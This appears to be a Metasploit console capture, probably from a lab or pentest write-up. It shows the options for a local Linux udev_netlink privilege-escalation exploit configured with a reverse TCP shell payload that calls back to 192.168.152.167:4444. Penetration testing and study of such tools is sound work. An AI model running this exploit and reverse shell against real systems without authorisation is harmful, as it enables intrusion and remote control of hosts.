 msf6 exploit(linux/local/udev_netlink) > show options
Module options (exploit/linux/local/udev_netlink):
Name Current Setting Required Description
---- --------------- -------- -----------
NetlinkPID no Usually udevd pid-1. Meterpreter sessions will autodetect
SESSION yes The session to run this module on.
Payload options (linux/x86/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD /bin/sh yes The command string to execute
LHOST 192.168.152.167 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
msf6 exploit(linux/local/udev_netlink) >